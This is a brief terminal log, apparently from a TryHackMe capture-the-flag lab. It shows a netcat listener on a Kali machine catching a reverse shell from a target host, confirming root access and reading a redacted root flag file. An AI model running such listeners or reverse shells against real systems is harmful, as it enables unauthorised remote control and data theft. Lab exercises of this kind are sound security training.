 (kali㉿kali)-[~]
$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [] from (UNKNOWN) [10.10.242.213] 38316
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
snap
# cat root.txt
THM{}
#